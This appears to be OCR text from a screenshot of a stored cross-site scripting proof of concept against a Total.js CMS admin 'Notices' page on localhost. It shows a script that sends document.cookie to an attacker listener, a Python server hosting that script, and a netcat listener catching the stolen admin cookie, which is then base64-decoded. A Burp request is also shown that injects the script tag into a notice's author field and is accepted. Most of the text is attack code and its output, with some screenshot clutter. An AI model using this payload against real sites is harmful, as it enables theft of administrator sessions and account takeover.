 Admin v12.0.0: Notices - Mozilla Firefox
File Modifica Visualizza Cronologia Segnalibri Strumenti Aiuto
Telegram Web
Admin v12.0.0: Notices
localhost:8000/admin/notices/
110%
Exploit-DB
CTFtime.org / All abo...
backdoorctf18
[Root Me : Hacking an...
Hack The Box :: Penet...
[PentesterLab] Our e...
OPTIONS
Notices
Administrator
Options
Checked
Create
Name Category Author From Options
Search Search Search Search
xss Tweet
1
1 page
1 item
Admin v12.0.0: Notices - Chromium
html : sudo — Konsole
File Modifica Visualizza Segnalibri Impostazioni Aiuto
paw@Spectre:/var/www/html$ cat b.js
var i=new Image();i.src="http://localhost:8888/?cookie="+btoa(document.cookie);
paw@Spectre:/var/www/html$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
127.0.0.1 - - [24/Dec/2018 14:52:55] "GET /b.js HTTP/1.1" 200 -
paw : bash — Konsole
File Modifica Visualizza Segnalibri Impostazioni Aiuto
paw@Spectre:~$ nc -lnvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 127.0.0.1 55182 received!
GET /?cookie=dmlzaXQ9MTU0NTY1ODE3NzIxMTExMTM0OyBfX2FkbWluPTQzOTFkMDkwNTY4Y2E4YWNjMmNhYWU3MmY5
YjBhZmM3 HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8000/admin/notices/
Connection: keep-alive
Cookie: visit=154565817721111134; __admin=4391d090568ca8acc2caae72f9b0afc7
^C
paw@Spectre:~$ echo "dmlzaXQ9MTU0NTY1ODE3NzIxMTExMTM0OyBfX2FkbWluPTQzOTFkMDkwNTY4Y2E4YWNjMmNh
YWU3MmY5YjBhZmM3" | base64 -d
visit=154565817721111134; __admin=4391d090568ca8acc2caae72f9b0afc7paw@Spectre:~$
paw@Spectre:~$
paw@Spectre:~$
paw : bash
Origin: http://localhost:8000
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Ubuntu Chromium/71.0.3578.80 Chrome/71.0.3578.80 Safari/537.36
Content-Type: application/json; charset=UTF-8
Referer: http://localhost:8000/admin/notices/
Accept-Encoding: gzip, deflate
Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: visit=154558712586610441; __admin=fa5283e9ac235e9f3ef303e23e5947d4
Connection: close
{"author":"<script
src='//localhost/b.js'></script>","widgets":[],"ispublished":true,"name":"xs
s","date":"2018-12-05T11:00:00.000Z","idcategory":"tweet","body":"xss the
admin"}
? < + > Type a search term 0 matches
Done
true
Access-Control-Allow-Methods: POST
Access-Control-Allow-Headers: *
Cache-Control: private, no-cache,
no-store, max-age=0
Vary: Accept-Encoding
Expires: -1
X-Powered-By: Total.js
Content-Type: application/json;
charset=utf-8
Date: Mon, 24 Dec 2018 13:52:43 GMT
Connection: close
Content-Length: 16
{"success":true}
? < + > Type a se. 0 matches
434 bytes | 5 millis
Admin v12.0.0: Notices ...
cms — Dolphin
Admin v12.0.0: Notices ...
Burp Suite Community ...
html : sudo — Konsole
paw : bash — Konsole
14:53